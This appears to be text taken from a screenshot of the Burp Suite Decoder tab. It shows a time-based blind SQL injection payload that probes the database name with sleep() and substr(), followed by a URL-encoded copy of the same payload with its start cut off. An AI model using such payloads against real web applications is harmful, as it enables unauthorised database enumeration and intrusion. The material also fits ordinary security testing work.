 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
test%' and (select * from (select if(ascii(substr(database(),1,1))>0,sleep(1),1))A)#
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
5%62%73%74%72%28%64%61%74%61%62%61%73%65%28%29%2c%31%2c%31%29%29%3e%30%2c%73%6c%65%65%70%28%31%29%2c%31%29%29%41%29%23
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode